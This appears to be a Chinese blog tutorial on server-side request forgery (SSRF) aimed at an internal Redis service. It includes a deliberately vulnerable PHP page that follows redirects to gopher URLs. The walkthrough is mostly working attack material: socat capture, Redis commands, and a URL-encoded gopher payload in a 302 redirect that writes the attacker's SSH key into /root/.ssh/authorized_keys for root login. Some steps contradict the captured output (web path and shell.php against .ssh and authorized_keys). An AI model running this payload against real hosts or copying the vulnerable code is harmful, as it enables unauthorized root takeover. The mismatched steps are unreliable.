目录

SSRF漏洞

SSRF攻击Redis

302跳转

漏洞复现:

index.html:

index.php:

攻击步骤:

1.生成ssh公钥数据:

2.用SSH公钥数据伪造Redis数据:

3.在自己的服务器上写302跳转:

4.最后尝试在.ssh目录下登录:

SSRF漏洞

SSRF(Server Side Request Forgery,服务器端请求伪造)是一种攻击者通过构造数据进而伪造服务器端发起请求的漏洞,因为求情是由服务器发出的,所以往往是利用SSRF漏洞攻击服务器所在网络内部系统。

SSRF攻击Redis

Redis是一个远程字典服务、Key-Value数据库,一般运行在内网中,使用者大多将其绑定在127.0.0.1:6379,而且Redis默认是无密码的。攻击者可以通过SSRF漏洞未授权访问内网Redis服务,可任意增、删、查、改其中的数据。因为Redis 一般是root启动的,所以可以利用且特殊身份和其导出功能(config set 可以设置保存路径,config set 可以设置保存文件名)向主机中写入shell脚本、比如写入Crontab、Webshell、SHH 公钥。

302跳转

301、302都是http的状态码,都代表重定向,301是永久重定向,302是临时重定向,因为302是临时的,一般不会缓存数据,所以攻击者一般都会利用302重定向

当浏览器收到的http状态码为302时,将自动从返回的http头中取出Location后的数据作为URL发出请求。但在web服务器中要让服务器自动跟随Location跳转,一般需要设置相关参数,比如php下需要设置如下:



curl_setopt($ch,CURLOPT_FOLLOWLOCATION,1); # $ch 为curl 句柄 表示会跟随Location 跳转,这里时以递归的形式漏洞复现:

index.html:

<!DOCTYPE html>

<head>

<meta charset="utf-8">

</head>

<form action='index.php' method='get'>

input url: <input type="text" name="url"><br>

<input type="submit" value="提交">

</form>index.php:

<?php

function check_ip($url) #对ip进行限制,现在内网ip

{

$match_res=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);

if(!$match_res)

{

echo 'url fomat erro';

exit();

}

try

{

$url_parse=parse_url($url);

}

catch(Exception $e)

{

echo 'url fomat error';

exit();

}

$ip=gethostbyname($url_parse['host']);

echo $ip;

$ini_ip=ip2long($ip);

if ($ini_ip>>24==ip2long('127.0.0.0')>>24||$ini_ip==ip2long('服务机公网ip'))

{

echo "ip can not inner ip";

exit();

}

}

$ch=curl_init();

$url=$_GET['url'];

check_ip($url);

curl_setopt($ch,CURLOPT_URL,$url);

curl_setopt($ch,CURLOPT_HEADER,0);

curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);

curl_setopt($ch,CURLOPT_REDIR_PROTOCOLS,CURLPROTO_GOPHER); #302调转支持gopher协议

curl_setopt($ch,CURLOPT_FOLLOWLOCATION,1); #跟随跳转

$res=curl_exec($ch);

curl_close($ch);

echo $res;

?>攻击步骤:

1.生成ssh公钥数据:

在kali 的 /root/.ssh/ 下执行 ssh-keygen -t rsa 生成攻击机的SSH公钥数据:

打开id_rsa.pub

2.用SSH公钥数据伪造Redis数据:

利用socat 做端口转发并抓取Redis-cli 和Redis-server通信的数据。

Socat -v tcp-listen:1234,fork tcp-connect:localhost:6379 #端口转发并抓取数据redis-cli -p 1234 fushall #清空redis当前库的数据

echo -e "\n\n

sSh-IsaAAAAB3NzaC1yc2EAAAADAQABAAABgQCwdLGrkEWceaVdNZqPlRErD3SXGu5PfRf4P1z7fedOUlgfBOz81 iI8B2dlsHDjZ1EZ2r3aPUuZVwBANMMOQ8dVi6se7/sQZy46iYA21i0OKkZulD2gJ6TMfml6FNp61HhxnZwLsoXHt BRQ78ptiGZ3A6DgqpEGTEy50F+5WuQsWSJ/L7CcDzVVf7pHIrNx9+hn6LkotxZRN5Mo3Ar9knJvBraVJC5cQrOiQN r4QaIL8DgCvWpYDmfiJNKXwRoggS28mUeN9tRG6+ShqbrRHdlnu1EZczb7g/vQINJytN3ChjGdxuLwiFRFZHMbT3E 9+tdICQ8S7MBW88QGa65gVU8jrBhlE7MymAHXzcPdBZNbtqlFFWidiQEUXDDdEmQFZ9rt6jCrJJxoT/SfaGlHdOEl OjCDmkevy7xmQyPt9YvpTZylMcjQzZXfO8fg/W+KCkBRKDuaHBdkgo+RmxqDs6OPL9ZbCx68sejQJfRaNBZWeitcQ|1skJCXkUtZ3382ihs=root@kali\n\n" | redis-cli -p 1234 -x set a #写入一个key=value数据 '\n' 是因为在保存redis数据的时候会自动在数据前和后生成一些数据,换行符能让其分离

redis-cli -p 1234 config set dir /var/www/html/ #设置保存路径

redis-cli -p 1234 config set dbfilename shell.php #设置保存文件名

redis-cli -p 1234 save #保存得到以下数据

*1\r

$8\r

flushall\r

*3\r

$3\r

set\r

$1\r

1\r

$567\r

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCw4Mu9RfSGYhyF8a7yS87Sna0zGZePbVjr89h8TFOuNUTj2sDkSNgWaPFbDcLdGIuXcAynlDmzwJSCDCDi7ZEPZjUWkC09tFZm+c/lsdX4nHncF+WpnDmkt5WWu+VziuCDrgtVgmDIs4dVILQckDF9qLRWygSjGiAfd0NFIa2Di1BhDtNkgF599fZATuujOISw0muP4tm6dUhE4lKzMpaIZmnLmzQBT4+BIv38ZkObtGnn1diXj+879y5cM2ifT+dRdbTmFJ8bApzABS93sWvtHfM+4vctZm0bL+2KtTOKzqQM5Yuc/5XvsjsI4zPha79/8cOg6t/oGu8b4BXcLMatMBALnyOUitlfZbI1b101htkn5hHbe1sebxVDFgL7wF4yL4l//OBvqhUzg7ZxJ7E1UkkzwsKTn4QlYp3YGXeQUW5HclcHn/+Vw7xLzXD2NjhxKXDfo2MO/d+mx5IGQrdFOaBlE53ZNgcV0UH0MYhOc8Axz3sv3SZstmEASlIL/BE= root@kali

\r

*4\r

$6\r

config\r

$3\r

set\r

$3\r

dir\r

$11\r

/root/.ssh/\r

*4\r

$6\r

config\r

$3\r

set\r

$10\r

dbfilename\r

$15\r

authorized_keys\r

*1\r

$4\r

save\r将“\r”转换为 “%0d”,“\n”转换为“%0a”,“$”转换为“%24” ,将SSH公钥部分用URL编码后如下:

*1%0d%0A%248%0d%0Aflushall%0d%0A*3%0d%0A%243%0d%0Aset%0d%0A%241%0d%0A1%0d%0A%24567%0d%0A%0A%0Assh-rsa%20AAAAB3NzaC1yc2EAAAADAQABAAABgQCw4Mu9RfSGYhyF8a7yS87Sna0zGZePbVjr89h8TFOuNUTj2sDkSNgWaPFbDcLdGIuXcAynlDmzwJSCDCDi7ZEPZjUWkC09tFZm+c/lsdX4nHncF+WpnDmkt5WWu+VziuCDrgtVgmDIs4dVILQckDF9qLRWygSjGiAfd0NFIa2Di1BhDtNkgF599fZATuujOISw0muP4tm6dUhE4lKzMpaIZmnLmzQBT4+BIv38ZkObtGnn1diXj+879y5cM2ifT+dRdbTmFJ8bApzABS93sWvtHfM+4vctZm0bL+2KtTOKzqQM5Yuc/5XvsjsI4zPha79/8cOg6t/oGu8b4BXcLMatMBALnyOUitlfZbI1b101htkn5hHbe1sebxVDFgL7wF4yL4l//OBvqhUzg7ZxJ7E1UkkzwsKTn4QlYp3YGXeQUW5HclcHn/+Vw7xLzXD2NjhxKXDfo2MO/d+mx5IGQrdFOaBlE53ZNgcV0UH0MYhOc8Axz3sv3SZstmEASlIL/BE=%20root@kali%0A%0A%0A%0d%0A*4%0d%0A%246%0d%0Aconfig%0d%0A%243%0d%0Aset%0d%0A%243%0d%0Adir%0d%0A%2411%0d%0A/root/.ssh/%0d%0A*4%0d%0A%246%0d%0Aconfig%0d%0A%243%0d%0Aset%0d%0A%2410%0d%0Adbfilename%0d%0A%2415%0d%0Aauthorized_keys%0d%0A*1%0d%0A%244%0d%0Asave%0d%0A3.在自己的服务器上写302跳转:

<?php

header("Location: gopher://127.0.0.1:6379/_*1%0d%0A%248%0d%0Aflushall%0d%0A*3%0d%0A%243%0d%0Aset%0d%0A%241%0d%0A1%0d%0A%24567%0d%0A%0A%0Assh-rsa%20AAAAB3NzaC1yc2EAAAADAQABAAABgQCw4Mu9RfSGYhyF8a7yS87Sna0zGZePbVjr89h8TFOuNUTj2sDkSNgWaPFbDcLdGIuXcAynlDmzwJSCDCDi7ZEPZjUWkC09tFZm+c/lsdX4nHncF+WpnDmkt5WWu+VziuCDrgtVgmDIs4dVILQckDF9qLRWygSjGiAfd0NFIa2Di1BhDtNkgF599fZATuujOISw0muP4tm6dUhE4lKzMpaIZmnLmzQBT4+BIv38ZkObtGnn1diXj+879y5cM2ifT+dRdbTmFJ8bApzABS93sWvtHfM+4vctZm0bL+2KtTOKzqQM5Yuc/5XvsjsI4zPha79/8cOg6t/oGu8b4BXcLMatMBALnyOUitlfZbI1b101htkn5hHbe1sebxVDFgL7wF4yL4l//OBvqhUzg7ZxJ7E1UkkzwsKTn4QlYp3YGXeQUW5HclcHn/+Vw7xLzXD2NjhxKXDfo2MO/d+mx5IGQrdFOaBlE53ZNgcV0UH0MYhOc8Axz3sv3SZstmEASlIL/BE=%20root@kali%0A%0A%0A%0d%0A*4%0d%0A%246%0d%0Aconfig%0d%0A%243%0d%0Aset%0d%0A%243%0d%0Adir%0d%0A%2411%0d%0A/root/.ssh/%0d%0A*4%0d%0A%246%0d%0Aconfig%0d%0A%243%0d%0Aset%0d%0A%2410%0d%0Adbfilename%0d%0A%2415%0d%0Aauthorized_keys%0d%0A*1%0d%0A%244%0d%0Asave%0d%0A");

?>4.最后尝试在.ssh目录下登录:

ssh -i id_rsa root@IP地址

登录成功。